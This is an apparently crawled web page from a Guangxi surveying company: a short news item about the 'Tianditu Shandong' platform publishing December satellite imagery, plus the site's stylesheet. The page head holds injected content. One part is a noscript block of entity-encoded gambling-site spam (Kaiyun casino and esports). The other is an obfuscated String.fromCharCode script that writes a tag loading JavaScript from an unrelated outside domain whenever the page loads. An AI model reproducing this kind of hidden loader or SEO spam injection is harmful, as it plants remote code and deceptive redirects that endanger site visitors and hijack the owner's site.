

--- FILE ---
content_type: text/html
request_url: http://www.gxch168.com/news/3959.html
body_size: 4028
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
<meta name="keywords" content="“天地图•山东”更新发布12月份遥感影像" />
<meta name="description" content="“天地图•山东”更新发布12月份遥感影像" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<noscript><title>&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x79d1;&#x6280;&#x80a1;&#x4efd;&#x6709;&#x9650;&#x516c;&#x53f8;</title>
<meta name="keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x7f51;&#x7ad9;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x4e2d;&#x56fd;&#x2c;&#x5f00;&#x4e91;&#x5f00;&#x6237;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x20;&#x5b98;&#x7f51;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x7f51;&#x9875;&#x7248;"/>
<meta name="description" content="&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x20;&#x5b98;&#x7f51;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x7f51;&#x9875;&#x7248;&#x2705;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x4e2d;&#x56fd;&#x2705;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x3010;&#x2b50;&#xfe0f;&#x738b;&#x8005;&#x63a8;&#x8350;&#x2b50;&#xfe0f;&#x77;&#x77;&#x77;&#x2e;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x2e;&#x63;&#x6f;&#x6d;&#x3011;&#x5f00;&#x4e91;&#xb7;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5728;&#x7ebf;&#x63d0;&#x4f9b;&#x6700;&#x65b0;&#x767b;&#x5f55;&#x5730;&#x5740;&#x3001;&#x5b98;&#x7f51;&#x3001;&#x767b;&#x5f55;&#x3001;&#x5165;&#x53e3;&#x3001;&#x5168;&#x7ad9;&#x3001;&#x61;&#x70;&#x70;&#x3001;&#x4e0b;&#x8f7d;&#x3001;&#x7f51;&#x9875;&#x3001;&#x7f51;&#x5740;&#x3001;&#x624b;&#x673a;&#x7248;&#x3001;&#x5b98;&#x65b9;&#x3001;&#x7f51;&#x7ad9;&#x3001;&#x5e73;&#x53f0;&#xff0c;&#x7535;&#x5b50;&#x3001;&#x7535;&#x7ade;&#x3001;&#x771f;&#x4eba;&#x3001;&#x68cb;&#x724c;&#x4e00;&#x5e94;&#x4ff1;&#x5168;&#xff0c;&#x5f00;&#x4e91;&#xb7;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x6b22;&#x8fce;&#x4f60;&#xff01;&#x20;&#x20;&#xa;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,109,46,107,107,105,115,111,101,46,99,99,47,119,122,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!-- IqWGPw2=window -->
<title>“天地图•山东”更新发布12月份遥感影像</title>
<meta name="generator" content="KingCMS"/>
<script type="text/javascript" src="/system/js/jquery.js"></script>
<script type="text/javascript" src="/system/js/jquery.kc.js"></script>
<link href="/template/css/style.css" type="text/css" rel="stylesheet" /> 
<script type="text/javascript" src="/template/js/jquery.min.js"></script> 
<script type="text/javascript" src="/template/js/jquery.SuperSlide.2.1.1.js"></script> 
<script type="text/javascript" src="/template/js/common.js"></script> 
<script>
$(function(){
$(".pro_con").slide({mainCell:".bd ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:6});
});
</script> 
   
 </head> 
 <body> 
   
  <div class="w980"> 
   <div id="top"> 
    <div id="tel">
     
    </div> 
    <div id="favorite"> 
     <ul> 
      <li><a href="/">返回首页</a>|</li> 
      <li><a href="javascript:void(0);" onclick="SetHome();">设为首页</a>|</li> 
      <li><a href="javascript:void(0);" onclick="AddFavorite();">加入收藏</a></li> 
     </ul> 
    </div> 
   </div> 
   <div class="clear"></div> 
   <div id="head"> 
    <div id="logo">
     <h1><a href="/">长河-测绘<span> - 服务电话：18169693339</span></a></h1>
    </div> 
    <div id="head_right"> 
      <img src="/template/images/phone.jpg" />
    </div> 
   </div> 
   <div class="clear"></div> 
   <div id="navigate"> 
    <ul>
    
		<li><a href="/index.html">网站首页</a></li>
	
		<li><a href="/about/index.html">公司简介</a></li>
	
		<li><a href="/case/index.html">项目案例</a></li>
	
		<li><a href="/jishuyuan/">技术员信息</a></li>
	
		<li><a href="/zhengjian/index.html">测绘资质</a></li>
	
		<li><a class="selected" href="/news/index.html">新闻中心</a></li>
	
		<li><a href="/contact/">联系我们</a></li>
	
    </ul> 
   </div> 
  </div> 
  <div class="clear"></div> 
  <div id="flash">
   <div class="fullSlide">
    <div class="bd">
     <ul>
      
        <li _src="url(/upfiles/image/16383569270.jpg)" style=""><a href="/" title="1"></a></li>
	   
     </ul>
    </div>
    <div class="hd">
     <ul></ul>
    </div>
    <span class="prev"></span>
    <span class="next"></span>
   </div>
  </div> 
  <div class="clear"></div> 

  
     
  <div class="w980"> 
   <div id="main"> 
    <div id="left">
     <div class="left_list"> 
      <div class="left_top">
       <h3>推荐新闻</h3>
      </div> 
      <div class="left_con"> 
       <div class="type_list"> 
        <ul> 
          
            <li><a href="/news/3960.html">陕西测绘地理信息局组织开展2019年党建工作述职评议考核</a></li>
            
            <li><a href="/news/3959.html">“天地图•山东”更新发布12月份遥感影像</a></li>
            
            <li><a href="/news/3958.html">中国地图出版集团召开2019年度工作会议</a></li>
            
            <li><a href="/news/3957.html">四川测绘地理信息工作巡礼</a></li>
            
            <li><a href="/news/3956.html">国家自然资源督察沈阳局到黑龙江测绘地理信息局对接交流工作</a></li>
            
            <li><a href="/news/3955.html">浙江测绘科学技术研究院挂牌</a></li>
            
            <li><a href="/news/3954.html">中国地理信息产业协会党支部召开主题教育专题组织生活会</a></li>
            
            <li><a href="/news/3953.html">陕西测绘地理信息局召开离退休干部工作会议</a></li>
            
            <li><a href="/news/3952.html">湖南省厅通报2019年测绘资质巡查与测绘地理信息质量监督抽检情况</a></li>
            
            <li><a href="/news/3951.html">黑龙江测绘地理信息局召开2019年基层党组织书记述职评议会</a></li>
            
        </ul> 
       </div> 
      </div> 
     </div>
    </div> 
    <div id="right"> 
     <div id="r_top"></div> 
     <div id="r_bg"> 
      <div id="right_top">
       <h3>新闻报道</h3>
       <span>当前位置：<a href="/">首页</a> &gt;&gt; <a href="">“天地图•山东”更新发布12月份遥感影像</a></span>
      </div> 
      <div id="right_con"> 
       <div class="articleTitle">
        “天地图•山东”更新发布12月份遥感影像
       </div> 
       <div class="articleInfo">
       		<p align="justify"><span style="font-size:16px;">近日，“天地图•山东”完成了12月份遥感影像处理工作，并及时在省地理信息公共服务平台发布。</span><br />&nbsp;</p><p align="justify"><span style="font-size:16px;">自2019年3月份以来，省地理信息公共服务平台严格践行“月度发布”机制，全年累计发布遥感卫星影像11次，0.5米航摄影像1次，月度覆盖率均达到全省70%以上，实现每季度全省范围覆盖，为我省自然资源调查和监测、生态环境保护和修复、河（湖）长制管理等提供了精度高、现势性强的地理信息数据资源。</span><br />&nbsp;</p><p align="justify"><span style="font-size:16px;">新的一年，省地理信息公共服平台将不改初衷，牢记使命，继续为政府部门、企事业单位和社会公众提供权威、详实的地理信息数据。</span></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p></p><p><span style="font-family:宋体;">以上就是的全部内容了，由</span><a href="http://www.gxch168.com/"><u><span style="font-family:微软雅黑;">钦州测绘公司</span></u></a><span style="font-family:宋体;">整理，本公司设备先进且齐全，主要设备有：</span>GPS<span style="font-family:宋体;">测量定位仪、全站仪、水准仪等等。公司承接各类测量项目，选择长河值得信赖﹗</span></p><br />
       </div> 
       <div class="clear"></div>
       <div class="pageUpDown">
        <ul>
        
        <li>上一篇：<a href="/news/3958.html" title="上一篇：中国地图出版集团召开2019年度工作会议">中国地图出版集团召开2019年度工作会议</a></li>
        
        
        
        <li>下一篇：<a href="/news/3960.html" title="下一篇：陕西测绘地理信息局组织开展2019年党建工作述职评议考核">陕西测绘地理信息局组织开展2019年党建工作述职评议考核</a></li>
        
        </ul>
       </div> 
      </div> 
     </div> 
     <div id="r_btn"></div> 
    </div> 
   </div> 
  </div> 
  <div class="clear"></div> 
  

  <div class="w980"> 
   <div id="copyright">
   	<div class="botfix-menu hidden-b hidden-m hidden-s">
        <ul>
            <li><a href="tel:18169693339"><img src="/template/images/phone.png"><span>拨打电话</span></a></li>
            <li><a href="sms:15877192228"><img src="/template/images/msg.png"><span>发送短信</span></a></li>
            <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=1&amp;uin=398830518&amp;site=长河-测绘&amp;menu=yes"><img src="/template/images/qq.png"><span>在线客服</span></a></li>
            
        </ul>
    </div>
     
    <div id="footnav"> 
     <ul> 
      
		<li><a href="/index.html">网站首页</a></li>
	  
		<li><a href="/about/index.html">公司简介</a></li>
	  
		<li><a href="/case/index.html">项目案例</a></li>
	  
		<li><a href="/jishuyuan/">技术员信息</a></li>
	  
		<li><a href="/zhengjian/index.html">测绘资质</a></li>
	  
		<li><a href="/news/index.html">新闻中心</a></li>
	  
		<li><a href="/contact/">联系我们</a></li>
	  
     </ul> 
    </div> 
    <div id="copy_txt">
     Copyright © 2015-2016 长河-测绘 <a href="http://beian.miit.gov.cn" target="_blank">&nbsp;桂ICP备20002515号-2</a>
    </div> 
    <div class="link_txt"> 
     <ul> 
      <li>友情链接：</li> 
      
        <li><a href="http://www.gxch168.com/" target="_blank" title="百色测绘公司">百色测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="桂林测绘公司">桂林测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="南宁测量公司">南宁测量公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="广西南宁测绘公司">广西南宁测绘公司</a></li>
	  
        <li><a href="http://product.11467.com/jishuhezuo/" target="_blank" title="技术合作">技术合作</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="广州测绘公司">广州测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="柳州测绘公司">柳州测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="南宁最好的测绘公司">南宁最好的测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="南宁测绘公司">南宁测绘公司</a></li>
	  
        <li><a href="http://www.gxch168.com/" target="_blank" title="广西测绘公司">广西测绘公司</a></li>
	   
       
       
     </ul> 
    </div> 
   </div> 
  </div> 
    
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gxch168.com/template/css/style.css
body_size: 4714
content:
@charset "utf-8";
/* CSS Document */
/**全局**/
*{ margin:0px; padding:0px;}
div,form,img,ul,ol,li,dl,dt,dd,map {padding:0;margin:0;border:0;}
h1,h2,h3,h4,h5,h6 {margin:0;padding:0; }
body{margin:0px; padding:0px; font-size:12px; color:#000; font-family:Arial, Helvetica, sans-serif,"宋体"; background:#f0f0f0 url(../images/bg.jpg) repeat-x left top;}
img{ border:none;}
ul,li{list-style:none;}
.clear{ clear:both;}
a{ color:#000; text-decoration:none;}
a:hover{ color: #f00;}
hr{ line-height:0px; font-size:0px; border:none; height:1px; width:100%; margin:5px 0px;}
div{margin:0px auto;}
.f_l{ float:left;}
.f_r{ float:right;}
input,select{ font-family:arial, Helvetica, sans-serif; padding:1px;}
.mt10{margin-top:10px;}
.hide{display:none;}
.red{color:#f00;}
.blue{color:#00f;}
.gray{color:#ccc;}
.noinfo{width:100%;float:left;padding:10px 0; text-align:center;}
.input_text{background:url(../images/inputbg.png) no-repeat left top;height:25px;line-height:25px;border:1px solid #ccc;padding:0 10px;float:left;}
.input_area{background:#fff url(../images/inputbg.png) no-repeat left top;width:501px;height:80px;border:0px;padding:5px 10px;border:1px solid #ccc;}
.input_submit{width:77px;height:41px;float:left;background:url(../images/search.jpg) no-repeat left top; text-align:center;line-height:41px; color:#fff; border:0px; cursor:pointer;}
.float_bg{background:url(../images/qq_3.gif) repeat-y left top;width:118px;padding:2px 0;float:left;}
.w960{width:960px;margin:0 auto;}
.w980{width:980px;margin:0 auto;}
.w1360{width:1360px;margin:0 auto;}


/*all*/
#main{width:100%;float:left;padding:20px 0;}
/*end*/

/**顶部**/
#top{height:30px;line-height:30px;width:100%;float:left;}
#head{width:100%;float:left;height:101px;}
#logo{float:left;padding:30px 0 10px 5px;}
#logo h1{ font-size:28px; color:#333; font-family:"微软雅黑";}
#logo h1 span{ font-size:21px; color:#f00; font-weight:normal;}
#logo h1 a:hover{ color:#333;}
#logo h1 a:hover span{ color:#f00;}
#head_right{float:right; display:none;}

#favorite{float:right;line-height:30px;height:30px;}
#favorite ul{margin:0px;padding:0px;list-style-type:none;}
#favorite li{margin:0px;padding:0px;list-style-type:none; display:inline;}
#favorite li a{margin:0 5px;}

#tel{float:left;line-height:30px;white-space:nowrap;padding:0px 0 0 5px;}
/*end*/

/*menu*/
#navigate{width:100%;height:39px;float:left;line-height:39px; background:url(../images/nav.jpg) repeat-x left top;}
#navigate ul{margin:0px;padding:0 10px;list-style-type:none;}
#navigate li{margin:0px;padding:0px;list-style-type:none;float:left;width:137px;text-align:center;}
#navigate li a{color:#fff;font-size:14px;font-weight:bold;display:block; font-family:"微软雅黑";}
#navigate li a:hover{color:#fff; background:url(../images/nav_span.jpg) no-repeat center top;}
#navigate li a.selected{color:#fff;background:url(../images/nav_span.jpg) no-repeat center top;}
/*end*/

/*sub*/
#sub{width:100%;height:36px;float:left;background:#fff url(../images/sub.jpg) no-repeat center top;}
/*end*/

/*search*/
#search{float:right;padding:50px 5px 0 0;}
#search form{margin:0px;padding:0px;}
.skw{float:left;width:180px;padding:0 10px;line-height:25px;height:25px;border:1px solid #ccc;color:#666;}
.sub{width:50px;height:27px;line-height:27px;float:left;background:#243b7f;border:0px;cursor:pointer;color:#fff; float:left;}
/*end*/

/*flash*/
#banner{width:100%;float:left;}
#flash{width:100%;float:left;background:url(../images/flash_bg.jpg) repeat-x left bottom;padding:0px 0 5px 0;}
.fullSlide{width:100%;position:relative;height:442px;background:#fff;}
.fullSlide .bd{margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul{width:100% !important;}
.fullSlide .bd li{width:100% !important;height:442px;overflow:hidden;text-align:center;}
.fullSlide .bd li a{display:block;height:100%;}
.fullSlide .hd{width:100%;position:absolute;z-index:1;bottom:10px;left:0;height:12px;line-height:12px;}
.fullSlide .hd ul{text-align:center;}
.fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:12px;height:12px;margin:0 5px;overflow:hidden;background:#fff;/*filter:alpha(opacity=80);opacity:0.8;*/line-height:999px; border-radius:6px;}
.fullSlide .hd ul .on{background:#273d81;}
.fullSlide .prev,.fullSlide .next{display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:20px;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px #000 no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5; display:none;}
.fullSlide .next{left:auto;right:20px;background-position:-6px -137px;}
/*end*/


/*底部*/
#copyright{width:100%;float:left;text-align:center;padding:20px 0;border-top:1px solid #d1d1d1;color:#666;line-height:25px;}
#copyright a{color:#666;}
#copyright a:hover{color:#f00;}
#copy_txt{width:100%;float:left;}
#footnav{width:100%;float:left;}
#footnav ul{margin:0px;padding:0px;list-style-type:none;}
#footnav li{margin:0px;padding:0px;list-style-type:none; display:inline;}
#footnav li a{margin:0 5px;}
/*end*/


/*home*/


.home_left{width:458px;float:left;}
.home_right{width:253px;float:right;}
.home_list{width:100%;float:left;}

.about_top{width:100%;height:40px;line-height:40px;float:left;background:url(../images/about_top.png) no-repeat left top;}
.about_top h3{font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 17px;color:#fff;}
.about_top span{float:right;padding:0 15px 0 0;}
.about_top a{color:#fff;}
.about_con{width:231px;padding:10px;border:1px solid #d8d8d8;background:#fff;line-height:200%;float:left;}
.about_con,.contact_con{ height:235px; overflow:hidden;}
.about_con img,.contact_con img{ margin-right:5px;}
.about_con{ line-height:180%;}
.contact_con td{ border-bottom:1px dotted #eee; padding-bottom:0; vertical-align:top;}

.home_top{width:100%;height:40px;line-height:40px;float:left; background:url(../images/line.png) repeat-x left bottom;}
.home_top h3{width:94px;font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; text-align:center; color:#fff;background:url(../images/news_top.png) no-repeat left center;}
.home_top span{float:right;}
.home_con{width:100%;padding:10px 0 0 0;float:left;line-height:200%;overflow-x:hidden;}

.news_top{width:100%;float:left;}
.news_img{float:left;border:1px solid #e0dee1;padding:5px;background:#fff;}
.news_img img{width:128px;height:90px;}
.news_right{width:308px;float:right;}
.news_title{font-weight:bold;width:100%;height:25px;line-height:25px; overflow:hidden;}
.news_des{width:100%;line-height:25px;height:75px;overflow:hidden;}

.news_list{width:100%;float:left;}
.news_list ul{margin:0px;padding:0px;list-style-type:none;}
.news_list li{margin:0px;padding:0 0 0 10px;list-style-type:none;background:url(../images/li_0.png) no-repeat left center; height:33px; overflow:hidden; border-bottom:1px dotted #ccc; line-height:33px;}

.pro_top{width:100%;height:38px;float:left;line-height:32px;background:url(../images/pro_top.jpg) no-repeat left top;}
.pro_top h3{font-size:14px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 25px;color:#304699;}
.pro_top span{float:right;padding:0 15px 0 0;}

.pro_con{width:100%;height:180px;float:left;position:relative;margin:10px 0 0 0;}
.pro_con .prev{width:24px;height:42px;position:absolute;left:0; top:55px; z-index:99999; background:url(../images/left.png) no-repeat left center; cursor:pointer;}
.pro_con .next{width:24px;height:42px;position:absolute;right:0; top:55px; z-index:99999; background:url(../images/right.png) no-repeat left center; cursor:pointer;}
.pro_con .prev,.pro_con .next{ display:none;}
.pro_con .bd{width:100%; overflow:hidden;}
.pro_con .bd ul{overflow:hidden; zoom:1;}
.pro_con .bd ul li{width:152px;height:180px;float:left;line-height:25px;margin:0 13px 0 0;overflow:hidden; text-align:center;  }
.pro_con .bd ul li img{width:150px;height:150px;float:left;border:1px solid #ccc;}
/*end*/


/*left*/
#left {width:227px;float:left;}
.left_list{width:100%;float:left;}
.left_top{width:100%;height:40px;line-height:40px;float:left;background:#fff url(../images/left_top.png) no-repeat center top;}
.left_top h3{font-size:16px;font-family:"微软雅黑"; font-weight:normal; color:#fff;padding:0 0 0 17px;}
.left_con{width:204px;padding:10px 10px 10px 11px;background:#fff;float:left;line-height:200%;border:1px solid #d8d8d8;border-top:0px;}
.type_list{width:100%;float:left;}
.type_list ul{margin:0px;padding:0px;list-style-type:none;}
.type_list li{margin:0px;padding:0px;list-style-type:none;height:34px;line-height:34px;overflow:hidden;background:url(../images/li_3.png) no-repeat right center;border-bottom:1px dotted #e0dee1;}
.type_list li.second_cat{background:none;}
.type_list li a{color:#333;padding:0 0 0 20px; background:url(../images/li_2.png) no-repeat left center;}
.type_list li a:hover,.type_list li a#lsed{color:#f00;}
.type_list li.second_cat a{font-size:12px;font-weight:normal;}
.type_list li.second_cat a:hover{background:none;}
/*end*/

/*right*/
#right{width:732px;float:right;}
#r_top{width:100%;height:8px;float:left;background:url(../images/r_top.jpg) no-repeat left top; overflow:hidden;}
#r_btn{width:100%;height:8px;float:left;background:url(../images/r_btn.jpg) no-repeat left top; overflow:hidden;}
#r_bg{width:692px;padding:0 20px;float:left;background:url(../images/r_bg.jpg) repeat-y left top;}
#right_top{width:100%;height:45px;line-height:45px;float:left;border-bottom:1px solid #cfcfcf; background:url(../images/li_2.png) no-repeat left center;}
#right_top h3{font-size:18px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 20px;}
#right_top span{float:right;}
#right_con{width:100%;float:left;padding:10px 0 0 0;line-height:200%;overflow-x:hidden;
min-height:300px; 
height:auto !important; 
height:300px; 
}
#right_btn{width:100%;height:5px;float:left;background:url(../images/btn_720.jpg) no-repeat left top; overflow:hidden;}
/*end*/

/*demo*/
#demo {overflow:hidden;width:900px;height:145px;margin:35px 0 0 10px;float:left; display:inline;}
#cdemo {overflow:hidden;width:900px;}
#demo img {}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
/*end*/
	
/*link*/
.friendlink{padding-top:12px;}
.friendlink li{float:left;width:242px;}
.friendlink li.txt1{padding:3px 0px 3px 24px;background:url(images/dot.gif) no-repeat 10px center;}
.friendlink li.pic1{padding:3px 0 3px 8px;}
.friendlink li.pic1 img{width:240px;height:65px;}

.link{width:100%;float:left;}
.link_img{width:100%;float:left;text-align:center;}
.link_img ul{margin:0px;padding:0px;list-style-type:none;}
.link_img li{margin:0px;padding:0 10px;list-style-type:none; display:inline;}
.link_img li img{height:30px;}

.link_txt{width:100%;float:left;}
.link_txt ul{margin:0px;padding:0px;list-style-type:none;}
.link_txt li{margin:0px;padding:0 5px;list-style-type:none; display:inline;line-height:30px;}
/*end*/
	 
/*news*/
.articleList{width:100%;float:left;}
.articleList ul{margin:0px;padding:0px;list-style-type:none;}
.articleList li{margin:0px;padding:0 0 0 10px;list-style-type:none;border-bottom:1px dotted #ccc;background:url(../images/li_0.jpg) no-repeat left center;line-height:32px;}
.time{color:#959595; float:right;}
.articleTitle{ font-weight:bold; font-size:18px; text-align:center;}
.articleAuthor{text-align:center; padding:7px 0px;border-bottom:1px dotted #ccc;}
.articleauthor span{ margin:0px 6px; font-size:9pt;}
.articleInfo{width:100%;padding:10px 0;}
.articleInfo img{ max-width:100%;}
.pageUpDown{padding-top:10px;text-align: left;}
/*end*/

/*Product*/
.productList{width:100%;float:left;}
.productList ul{margin:0px;padding:0px;list-style-type:none;}
.productList li{margin:5px 0px;padding:0px;list-style-type:none;text-align:center;float:left;width:173px;height:190px;display:inline;line-height:25px; overflow:hidden;}
.productList li img{width:150px; height:150px; border:1px solid #ccc;}

.productTitle{line-height:28px;font-weight:bold;}
.productImg{width:350px;text-align:center;float:left;}
.productImg img{width:350px;border:1px solid #ccc;}
.productRight{width:320px;float:right;}
.title{width:100%;float:left;margin:10px 0 0 0;border-bottom:1px dotted #ccc;line-height:25px;}
.title span{font-size:14px;font-weight:bold;}
.productDesc{ line-height:200%;padding:10px 0;width:100%;float:left;}
/*end*/

/*page*/
.pages{ font-size:12px;text-align:center; padding:10px 0px 10px 0px;}
.pages a{font-size:12px;padding:2px 5px;border:1px solid #ccc;margin:0 2px;}
.pages a:hover{background:#eee;}
.pages a.page_now{background:#eee;color:#f00;}
.pages select{ vertical-align:middle; font-size:8pt; padding:0px; }
.pages b{ font-weight:normal;}
/*end*/

.content-box img{ max-width:650px; padding:15px 0;}


/*login*/
.img-scroll{position:relative; margin:0px auto;height:185px; overflow:hidden;}
.img-scroll .prev{position:absolute;left:5px;width:33px; height:33px;top:63px;background:url(../images/scroll_left.jpg) no-repeat right center; cursor:pointer;}
.img-scroll .next{position:absolute; right:5px;width:33px; height:33px; top:63px; background:url(../images/scroll_right.jpg) no-repeat left center; cursor:pointer;}
.img-list {position:relative; width:894px; height:185px;overflow:hidden;}
.img-list ul {margin:0px;padding:0px;list-style-type:none;width:9999px;height:185px;}
.img-list li {margin:0px;padding:0 31px 0 0;list-style-type:none;float:left;width:154px;height:185px;display:inline;line-height:25px; text-align:center;}
.img-list li img{width:152px; height:152px;border:1px solid #ccc;}

/*scroll*/
#ProScroll{overflow:hidden;}

/*手机底部*/
.botfix-menu{ display:none; padding-bottom:10px; height:60px; width:100%; background:#2360b5; position:fixed; left:0; bottom:0; z-index: 101;}
.botfix-menu li{ width:33.33%; float:left; text-align:center; list-style:none; font-size:14px;}
.botfix-menu li a{ text-decoration:none;}
.botfix-menu li img{ width:42px; height:42px;}
.botfix-menu li span{ display: block; color:#fff; position:relative; top:-5px;}

@media (max-width:760px){
body{margin:0px; padding:0px; font-size:12px; color:#000; font-family:Arial, Helvetica, sans-serif,"宋体"; background:none;}
	
.w960{width:100%;margin:0 auto; position:relative;}
.w980{width:100%;margin:0 auto;}
.w1360{width:100%;margin:0 auto;}

.botfix-menu{display:block;}
/*all*/
#main{width:100%;float:none;padding:20px 0;}
/*end*/

/**顶部**/
#top{display:none;}
#head{width:100%;float:left;height:60px; line-height:60px;}
#logo{float:left;padding:0 0 0 5px;}
#logo h1{ font-size:18px; color:#333; font-family:"微软雅黑";}
#logo h1 span{display:none;}
#logo h1 a:hover{ color:#333;}
#logo h1 a:hover span{ color:#f00;}
#head_right{float:right; display:none;}

#favorite{display:none;}

#tel{float:left;line-height:30px;white-space:nowrap;padding:0px 0 0 5px;}
/*end*/

/*menu*/
#navigate{width:20%;height:30px;float:none;line-height:30px; background:url(../images/menu-button-bg.png) no-repeat right top; position:absolute; top:14px; right:15px;}
#navigate ul{margin:30px 0 0 0;padding:0; width:500%;list-style-type:none; z-index:2000; display:none;position:absolute; right:-15px}
#navigate li{margin:0px;padding:0px;list-style-type:none;float:none;width:100%; height:50px;text-align:center;}
#navigate li a{color:#fff;font-size:14px;font-weight:bold;display:block;width:100%; height:50px; line-height:50px; font-family:"微软雅黑";background:url(../images/nav_span.jpg) no-repeat center top;background-size:100% 100%;text-align:center;}
#navigate li a.selected,#navigate li a:hover{background:url(../images/nav_span.jpg) no-repeat center top;background-size:100% 100%;}
/*end*/


/*flash*/
#banner{width:100%;float:left;}
#flash{width:100%;float:left;background:url(../images/flash_bg.jpg) repeat-x left bottom;padding:0px 0 5px 0; z-index:1000}
.fullSlide{width:100%;position:relative;height:148px;background:#fff;}
.fullSlide .bd{margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul{width:100% !important;height:148px !important;}
.fullSlide .bd li{width:100% !important;height:148px !important;overflow:hidden;text-align:center; background-size:100% 100%;}
.fullSlide .bd li a{display:block;height:100%;}
.fullSlide .hd{width:100%;position:absolute;z-index:1500;bottom:10px;left:0; height:10px; line-height:10px;}
.fullSlide .hd ul{text-align:center;height:10px; line-height:10px;}
.fullSlide .hd ul li{cursor:pointer;display:inline-block;display:inline;zoom:1; width:10px; height:10px; margin:0 5px;overflow:hidden;background:#fff;/*filter:alpha(opacity=80);opacity:0.8;*/line-height:12px; border-radius:50%; padding:0 4px;}
.fullSlide .hd ul .on{background:#273d81;}
